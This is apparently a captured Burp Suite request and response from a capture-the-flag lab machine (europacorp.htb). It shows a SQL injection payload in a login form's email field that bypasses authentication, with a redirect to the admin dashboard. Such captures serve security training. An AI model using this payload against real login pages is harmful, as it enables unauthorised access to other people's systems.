 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin-portal.europacorp.htb/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Connection: close
11 Cookie: PHPSESSID=musqpk4i48ijjfrj9jivpqpum0
12 Upgrade-Insecure-Requests: 1
13
14 email='+or+1%3d1+limit+1-- -&password=admin
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Wed, 21 Oct 2020 17:08:31 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-ch
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12